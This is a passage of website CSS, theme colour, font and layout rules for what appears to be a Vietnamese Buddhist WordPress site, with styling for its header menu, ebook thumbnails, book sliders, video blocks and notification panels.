span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
